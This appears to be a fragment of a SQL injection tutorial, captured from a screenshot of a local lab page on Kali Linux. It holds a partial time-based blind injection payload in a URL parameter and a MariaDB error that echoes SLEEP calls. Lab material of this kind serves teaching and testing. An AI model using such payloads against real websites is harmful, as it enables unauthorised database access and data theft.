 Moving dot illustrates the delay in obtaining results
localhost/sqli-union/sqli-
localhost/sqli-union/sqli-union.php?id=1%27%20AND%20if(Ascii
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near ' SLEEP(10), SLEEP(1) ) AND
'1'='1'' at line 1